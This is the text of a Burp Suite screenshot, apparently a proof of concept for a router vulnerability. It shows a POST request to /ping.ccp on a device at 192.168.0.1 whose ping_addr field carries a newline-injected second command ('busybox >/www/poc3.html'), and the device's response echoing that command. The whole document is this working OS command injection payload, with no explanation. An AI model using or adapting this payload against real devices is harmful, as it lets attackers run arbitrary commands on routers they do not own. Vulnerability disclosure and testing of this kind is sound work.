 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.1 ?
Request
Raw Params Headers Hex
1 POST /ping.ccp HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.1/info/Login.html
8 Connection: close
9 Cookie: uid=HIVZVOZk1C
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Fri, 07 Nov 2014 06:35:31 GMT
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 63
14
15 ccp_act=pingV4Msg&ping_addr=127.0.0.1%0abusybox >/www/poc3.html
Response
Raw Headers Hex XML
1 HTTP/1.1 200 Ok
2 Server: jjhttpd v0.1.0
3 Date: Thu, 24 Oct 2024 16:36:19 GMT
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 137
6 Cache-Control: max-age=0
7 Expires: Thu, 24 Oct 2024 16:36:19 GMT
8 Last-Modified: Thu, 01 Jan 1970 00:00:00 GMT
9 Content-Language: en-US,en;q=0.5
10 Connection: close
11
12 <?xml version="1.0"?>
13 <root>
14 <ping_result><![CDATA[ping: 127.0.0.1
15 busybox >/www/poc3.html No response from host]]></ping_result>
16 </root>